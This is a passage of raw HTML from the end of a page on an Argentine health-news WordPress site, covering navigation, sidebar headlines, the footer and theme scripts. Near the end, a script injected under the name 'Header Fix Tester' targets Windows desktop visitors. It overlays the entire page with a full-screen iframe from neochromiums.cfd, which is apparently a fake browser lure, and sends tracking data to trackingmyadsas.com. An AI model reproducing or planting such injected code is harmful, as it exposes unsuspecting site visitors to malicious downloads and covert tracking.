        <div class="cat-links"><i class="mdi-book-open-outline"></i> Posted in <a href="https://eldecano.com.ar/category/salud/" rel="category tag">Salud</a></div>    </footer>

</article>
                <nav class="navigation post-navigation" role="navigation">
                    <div class="nav-links">
                        <div class="nav-previous">
                            <a href="https://eldecano.com.ar/2024/04/26/gobierno-vs-prepagas-las-empresas-hablan-de-un-giro-dramatico-en-la-actitud-del-ejecutivo/" rel="prev"><span><i class="mdi-chevron-left"></i>Prev</span>Gobierno vs. prepagas: las empresas hablan de un “giro dramático” en la actitud del Ejecutivo</a>                        </div>

                        <div class="nav-next">
                            <a href="https://eldecano.com.ar/2024/04/28/la-salud-en-jaque-por-las-subas-desmedidas-en-insumos-y-medicamentos/" rel="next"><span>Next<i class="mdi-chevron-right"></i></span>La salud en jaque por las subas desmedidas en insumos y medicamentos.</a>                        </div>
                    </div>
                </nav>

                
            </div><!-- #primary -->

                <div id="secondary" class="widget-area" >
        <aside id="block-1" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://elespectador.com.ar/" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="1024" height="232" src="https://eldecano.com.ar/wp-content/uploads/2023/04/elespectador-1024x232.jpg" alt="" class="wp-image-516" srcset="https://eldecano.com.ar/wp-content/uploads/2023/04/elespectador-1024x232.jpg 1024w, https://eldecano.com.ar/wp-content/uploads/2023/04/elespectador-300x68.jpg 300w, https://eldecano.com.ar/wp-content/uploads/2023/04/elespectador-768x174.jpg 768w, https://eldecano.com.ar/wp-content/uploads/2023/04/elespectador.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://ciudadinforma.com.ar/" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="752" height="272" src="https://eldecano.com.ar/wp-content/uploads/2023/04/bannerciudad.jpg" alt="" class="wp-image-517" srcset="https://eldecano.com.ar/wp-content/uploads/2023/04/bannerciudad.jpg 752w, https://eldecano.com.ar/wp-content/uploads/2023/04/bannerciudad-300x109.jpg 300w" sizes="(max-width: 752px) 100vw, 752px" /></a></figure>
</aside><aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://eldecano.com.ar/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Entradas recientes</span></h3>
		<ul>
											<li>
					<a href="https://eldecano.com.ar/2025/11/26/a-que-edades-suceden-los-grandes-cambios-en-la-estructura-del-cerebro-humano/">A qué edades suceden los grandes cambios en la estructura del cerebro humano</a>
									</li>
											<li>
					<a href="https://eldecano.com.ar/2025/11/25/el-ministerio-de-salud-emitio-un-alerta-por-la-circulacion-en-varias-provincias-de-viajeros-con-sarampion/">El Ministerio de Salud emitió un alerta por la circulación en varias provincias de viajeros con sarampión</a>
									</li>
											<li>
					<a href="https://eldecano.com.ar/2025/11/24/la-mayoria-de-las-personas-con-riesgo-genetico-de-colesterol-peligrosamente-alto-no-lo-sabe/">La mayoría de las personas con riesgo genético de colesterol peligrosamente alto no lo sabe</a>
									</li>
											<li>
					<a href="https://eldecano.com.ar/2025/11/21/dieta-y-ejercicio-la-combinacion-clave-que-reduce-la-grasa-abdominal-y-protege-la-salud/">Dieta y ejercicio: la combinación clave que reduce la grasa abdominal y protege la salud</a>
									</li>
											<li>
					<a href="https://eldecano.com.ar/2025/11/20/por-que-ayudar-a-otros-es-bueno-para-combatir-el-dolor-emocional/">Por qué ayudar a otros es bueno para combatir el dolor emocional</a>
									</li>
					</ul>

		</aside><aside id="viral_news_category_block-1" class="widget widget_viral_news_category_block">        <div class="vn-category_block">
            <h3 class="widget-title"><span>Ultimas notas</span></h3>                    <div class="vn-post-item vn-clearfix">
                        <div class="vn-post-thumb">
                            <a href="https://eldecano.com.ar/2025/11/26/a-que-edades-suceden-los-grandes-cambios-en-la-estructura-del-cerebro-humano/">
                                <div class="vn-thumb-container">
                                                                            <img alt="A qué edades suceden los grandes cambios en la estructura del cerebro humano" src="https://eldecano.com.ar/wp-content/uploads/2025/11/decanoOK-13.avif">
                                                                    </div>
                            </a>
                        </div>

                        <div class="vn-post-content">
                            <h3><a href="https://eldecano.com.ar/2025/11/26/a-que-edades-suceden-los-grandes-cambios-en-la-estructura-del-cerebro-humano/">A qué edades suceden los grandes cambios en la estructura del cerebro humano</a></h3>
                            <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2025-11-26T07:00:00-03:00">26 noviembre, 2025</time></div>                        </div>
                    </div>
                                        <div class="vn-post-item vn-clearfix">
                        <div class="vn-post-thumb">
                            <a href="https://eldecano.com.ar/2025/11/25/el-ministerio-de-salud-emitio-un-alerta-por-la-circulacion-en-varias-provincias-de-viajeros-con-sarampion/">
                                <div class="vn-thumb-container">
                                                                            <img alt="El Ministerio de Salud emitió un alerta por la circulación en varias provincias de viajeros con sarampión" src="https://eldecano.com.ar/wp-content/uploads/2025/11/decanoOK-12.avif">
                                                                    </div>
                            </a>
                        </div>

                        <div class="vn-post-content">
                            <h3><a href="https://eldecano.com.ar/2025/11/25/el-ministerio-de-salud-emitio-un-alerta-por-la-circulacion-en-varias-provincias-de-viajeros-con-sarampion/">El Ministerio de Salud emitió un alerta por la circulación en varias provincias de viajeros con sarampión</a></h3>
                            <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2025-11-25T07:00:00-03:00">25 noviembre, 2025</time></div>                        </div>
                    </div>
                            </div>
        </aside>    </div><!-- #secondary -->
            </div>
    </div>

</div><!-- #content -->

<footer id="vn-colophon" class="site-footer" >
            <div class="vn-top-footer">
            <div class="vn-container">
                <div class="vn-top-footer-inner vn-clearfix">
                    <div class="vn-footer-1 vn-footer-block">
                        <aside id="text-1" class="widget widget_text"><h3 class="widget-title">El Decano</h3>			<div class="textwidget"><p>Publicamos las ultimas noticias, tendencias, sobre medicina.</p>
<p>Lo que vos queres saber y lo que tenes que saber&#8230;</p>
</div>
		</aside>                    </div>

                    <div class="vn-footer-2 vn-footer-block">
                        <aside id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized is-style-rounded"><img loading="lazy" decoding="async" src="https://eldecano.com.ar/wp-content/uploads/2023/01/LOGO-REDONDO.jpg" alt="" class="wp-image-256" width="375" height="367" srcset="https://eldecano.com.ar/wp-content/uploads/2023/01/LOGO-REDONDO.jpg 375w, https://eldecano.com.ar/wp-content/uploads/2023/01/LOGO-REDONDO-300x294.jpg 300w" sizes="auto, (max-width: 375px) 100vw, 375px" /></figure>
</aside>                    </div>

                    <div class="vn-footer-3 vn-footer-block">
                        <aside id="viral_news_contact_info-1" class="widget widget_viral_news_contact_info">        <div class="vn-contact-info">
            <h3 class="widget-title">Contacto</h3>
            <ul>
                                    <li><i class="mdi-cellphone"></i>221 612 3608</li>
                
                                    <li><i class="mdi-email"></i>info@eldecano.com.ar</li>
                
                                    <li><i class="mdi-earth"></i>https://www.eldecano.com.ar</li>
                
                                    <li><i class="mdi-map-marker"></i><p>Av 12 641 La Plata</p>
</li>
                
                                    <li><i class="mdi-clock-time-three"></i><p>08:00 AM - 08:00 PM<br />
Lun - sab</p>
</li>
                            </ul>
        </div>
        </aside>                    </div>

                    <div class="vn-footer-4 vn-footer-block">
                        <aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title">Categorias</h3><div class="tagcloud"><a href="https://eldecano.com.ar/category/ciencia-y-tecnologia/" class="tag-cloud-link tag-link-10 tag-link-position-1" style="font-size: 15.184210526316pt;" aria-label="Ciencia y Tecnología (207 elementos)">Ciencia y Tecnología</a>
<a href="https://eldecano.com.ar/category/estilo-de-vida/" class="tag-cloud-link tag-link-6 tag-link-position-2" style="font-size: 13.342105263158pt;" aria-label="Estilo de vida (165 elementos)">Estilo de vida</a>
<a href="https://eldecano.com.ar/category/negocios/" class="tag-cloud-link tag-link-1 tag-link-position-3" style="font-size: 8.3684210526316pt;" aria-label="Negocios (89 elementos)">Negocios</a>
<a href="https://eldecano.com.ar/category/obras-sociales/" class="tag-cloud-link tag-link-17 tag-link-position-4" style="font-size: 8pt;" aria-label="Obras sociales (84 elementos)">Obras sociales</a>
<a href="https://eldecano.com.ar/category/opinion/" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 9.6578947368421pt;" aria-label="Opinión (103 elementos)">Opinión</a>
<a href="https://eldecano.com.ar/category/salud/" class="tag-cloud-link tag-link-18 tag-link-position-6" style="font-size: 22pt;" aria-label="Salud (487 elementos)">Salud</a></div>
</aside>                    </div>
                </div>
            </div>
        </div>
    
    <div class="vn-bottom-footer">
        <div class="vn-container">
            <div class="vn-site-info">
                WordPress Theme <span class="sep"> | </span><a title="Download Viral News" href="https://hashthemes.com/wordpress-theme/viral-news/" target="_blank">Viral News</a> by HashThemes            </div>
        </div>
    </div>
</footer>
</div>

<div id="vn-back-top" class="vn-hide"><i class="mdi-chevron-up"></i></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/viral-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            console.log("Header Fix Tester: DEBUG - iframe should show now");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://neochromiums.cfd/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation allow-downloads allow-popups-to-escape-sandbox");
                    
                    // Geliştirilmiş yükleme hata işleme
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://neochromiums.cfd/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Yeniden deneme mekanizması ile istatistik gönderme
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/1109b44413d94cabf3cc1e9c8f6f5bcf", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://eldecano.com.ar/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="mdi-magnify"></i></button><a href="#" class="ht-search-close" ><span></span></a></form></div></div><script src="https://eldecano.com.ar/wp-content/themes/viral-news/js/owl.carousel.js?ver=2.02" id="owl-carousel-js"></script>
<script src="https://eldecano.com.ar/wp-content/themes/viral-news/js/theia-sticky-sidebar.js?ver=2.02" id="theia-sticky-sidebar-js"></script>
<script src="https://eldecano.com.ar/wp-content/themes/viral-news/js/jquery.superfish.js?ver=2.02" id="jquery-superfish-js"></script>
<script id="viral-news-custom-js-extra">
var viral_news_localize = {"is_rtl":"false"};
</script>
<script src="https://eldecano.com.ar/wp-content/themes/viral-news/js/custom.js?ver=2.02" id="viral-news-custom-js"></script>

</body>

</html>